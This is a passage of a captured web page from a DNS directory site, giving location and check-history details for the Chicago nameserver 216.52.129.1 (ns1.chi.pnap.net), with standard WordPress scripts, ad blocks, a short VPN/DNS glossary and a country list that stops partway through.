

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestdns.org/216-52-129-1/
body_size: 8830
content:
<!DOCTYPE html 
     PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>  216.52.129.1 &#8211; US /  Free DNS 2025 </title>
	<link rel="stylesheet" href="https://www.bestdns.org/wp-content/themes/bestdns.org/konstruktors.css" type="text/css" />
	<link rel="stylesheet" href="https://www.bestdns.org/wp-content/themes/bestdns.org/style.css" type="text/css" />
	<!--[if lt IE 7.]><link rel="stylesheet" href="https://www.bestdns.org/wp-content/themes/bestdns.org/ie-fix.css" type="text/css" /><![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Best DNS &raquo; 216.52.129.1 &#8211; US Comments Feed" href="https://www.bestdns.org/216-52-129-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bestdns.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bestdns.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.bestdns.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestdns.org/wp-json/wp/v2/posts/148" /><link rel="canonical" href="https://www.bestdns.org/216-52-129-1/" />
<link rel='shortlink' href='https://www.bestdns.org/?p=148' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestdns.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestdns.org%2F216-52-129-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestdns.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestdns.org%2F216-52-129-1%2F&#038;format=xml" />
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none;padding:0;margin:0;padding-bottom:20px;clear:both;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{width:35%;padding-right:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;}</style>

<body>

<div id="soul"><div id="soul-content" class="bb-tbase">

<div id="header" class="bb-tbase">
	<div class="bb-t18 bb-fa"><div class="bbin-c3">
		<p class="logo"><strong><a href="http://www.bestdns.org/">Best DNS</a></strong></p>
		<p class="slogan"><em>this site is just a collection of 134.000 DNS Servers &#8211; but we are working on it</em></p>
	</div></div>

</div><!--header--><hr />

<div class="bb-tbase">

<div id="content-main" class="bb-t18 bb-fa"><div class="bbin-c3">

			<div class="post single" id="post-148">
			<h1>216.52.129.1 &#8211; US</h1>
			<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
			
			<p class="postinfo"></p>
			<br />

				<h3>Nameserver 216.52.129.1 Details:</h3>
<ul>
<li><strong>DNS IP Address:</strong> 216.52.129.1</li>
<li><strong>DNS Name:</strong> ns1.chi.pnap.net.</li>
<li><strong>Country:</strong> US</li>
<li><strong>City:</strong> Chicago</li>
</ul>
<p>&nbsp;</p>
<h4>DNS: ns1.chi.pnap.net.</h4>
<p><strong>DNS Version:</strong> </p>
<p><strong>DNS Reliability:</strong> 1.0</p>
<p><strong>Last DNS check:</strong> 2015-06-28 05:44:55 +0200</p>
<p><strong>First DNS check:</strong> 2009-08-08 00:49:28 +0200</p>
				
				<br /><br />
		
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
				

				
				
		</div>




	</div></div>
	
<div id="content-sub" class="bb-t12 bb-fc"><div class="bbin-a1">

		
	
	<div class="bb-tbase">
		<div id="search-5" class="widget widget_search"><h4><span>Search your DNS here:</span></h4><form method="get" id="searchform" action="https://www.bestdns.org/"><fieldset>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</fieldset></form>
</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br /><br />
</div>
		</div><div id="text-13" class="widget widget_text"><h4><span>DNS, VPN, Smart DNS &#8211; WTF?</span></h4>			<div class="textwidget"><p><strong>VPN:</strong> Virtual Private Network, a virtual tunnel through the Internet to bypass censorship or geo-restrictions for content like Netflix, Amazon Video or others.</p>
<p><strong>DNS:</strong> Domain Name Server - a server on the internet which tells your computer at which IP address a specific domain name can be found. Many times, DNS Servers are used to censor certain Websites by not resolving the IP address or redirecting it.</p>
<p><strong>Smart DNS:</strong> A technology / hack to route only packets from/to a specific DNS and IP address to re-route traffic from sites like Netflix and enable devices like Smart TV´s to unblock from other countries.</p>
</div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><h4><span>Change your country with VPN:</span></h4><div class="menu-devices-container"><ul id="menu-devices" class="menu"><li id="menu-item-148930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148930"><a href="http://www.cloudtorrent.net/">CloudTorrent</a></li>
<li id="menu-item-148963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148963"><a href="http://www.smartdnscomparison.com/">SmartDNSComparison</a></li>
<li id="menu-item-148964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148964"><a href="http://www.vpnnologs.com/">VPNnoLogs</a></li>
</ul></div></div><div id="categories-6" class="widget widget_categories"><h4><span>DNS Server by Country:</span></h4>
			<ul>
					<li class="cat-item cat-item-175"><a href="https://www.bestdns.org/for/af/">Afghanistan DNS</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.bestdns.org/for/ax/">Aland Islands DNS</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.bestdns.org/for/ai/">Albania DNS</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.bestdns.org/for/al/">Albania DNS</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.bestdns.org/for/dz/">Algeria DNS</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://www.bestdns.org/for/as/">American Samoa DNS</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.bestdns.org/for/ad/">Andorra DNS</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.bestdns.org/for/ao/">Angola DNS</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.bestdns.org/for/ag/">Antigua and Barbuda DNS</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.bestdns.org/for/ar/">Argentina DNS</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.bestdns.org/for/am/">Armenia DNS</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.bestdns.org/for/aw/">Aruba DNS</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.bestdns.org/for/au/">Australia DNS</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.bestdns.org/for/at/">Austria DNS</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.bestdns.org/for/az/">Azerbaidjan DNS</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.bestdns.org/for/bs/">Bahamas DNS</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.bestdns.org/for/bh/">Bahrain DNS</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.bestdns.org/for/bd/">Bangladesh DNS</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.bestdns.org/for/bb/">Barbados DNS</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.bestdns.org/for/by/">Belarus DNS</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.bestdns.org/for/be/">Belgium DNS</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.bestdns.org/for/bz/">Belize DNS</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.bestdns.org/for/bj/">Benin</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.bestdns.org/for/bm/">Bermuda DNS</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.bestdns.org/for/bt/">Bhutan DNS</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.bestdns.org/for/bo/">Bolivia DNS</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.bestdns.org/for/bq/">Bonaire DNS DNS</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.bestdns.org/for/ba/">Bosnia and Herzegowina DNS</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.bestdns.org/for/bw/">Botswana DNS</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.bestdns.org/for/br/">Brazil DNS</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.bestdns.org/for/vg/">British Virgin Islands DNS</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://www.bestdns.org/for/bn/">Brunei Darussalam DNS</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.bestdns.org/for/bg/">Bulgaria DNS</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.bestdns.org/for/bi/">Burundi DNS</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.bestdns.org/for/kh/">Cambodia DNS</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.bestdns.org/for/cm/">Cameroon DNS</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.bestdns.org/for/ca/">Canada DNS</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.bestdns.org/for/cv/">Cape Verde DNS</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://www.bestdns.org/for/ky/">Cayman Islands DNS</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://www.bestdns.org/for/td/">Chad DNS</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.bestdns.org/for/cl/">Chile DNS</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.bestdns.org/for/cn/">China DNS</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.bestdns.org/for/co/">Columbia DNS</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.bestdns.org/for/cg/">Congo DNS</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.bestdns.org/for/cr/">Costa Rica DNS</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.bestdns.org/for/ci/">Cote d&#039;Ivoire DNS</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.bestdns.org/for/hr/">Croatia DNS</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.bestdns.org/for/cu/">Cuba DNS</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.bestdns.org/for/cw/">Curacao DNS</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.bestdns.org/for/cy/">Cyprus DNS</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.bestdns.org/for/cz/">Czech Republic DNS</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.bestdns.org/for/cd/">Democratic Republic of the Congo DNS</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.bestdns.org/for/dk/">Denmark DNS</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://www.bestdns.org/for/dj/">Djibouti DNS</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.bestdns.org/for/dm/">Dominica DNS</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.bestdns.org/for/do/">Dominican Republic DNS</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.bestdns.org/for/ec/">Ecuador DNS</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.bestdns.org/for/eg/">Egypt DNS</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.bestdns.org/for/sv/">El Salvador DNS</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.bestdns.org/for/gq/">Equatorial Guinea DNS</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.bestdns.org/for/er/">Eritrea DNS</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.bestdns.org/for/ee/">Estonia DNS</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.bestdns.org/for/et/">Ethiopia DNS</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.bestdns.org/for/fj/">Fiji DNS</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.bestdns.org/for/fi/">Finland DNS</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.bestdns.org/for/fr/">France DNS</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.bestdns.org/for/gf/">French Guiana DNS</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://www.bestdns.org/for/pf/">French Polynesia DNS</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.bestdns.org/for/ga/">Gabon DNS</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.bestdns.org/for/gm/">Gambia DNS</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.bestdns.org/for/ge/">Georgia DNS</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.bestdns.org/for/de/">Germany DNS</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.bestdns.org/for/gh/">Ghana DNS</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.bestdns.org/for/gi/">Gibraltar DNS</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.bestdns.org/for/gr/">Greece DNS</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.bestdns.org/for/gl/">Greenland DNS</a>
</li>
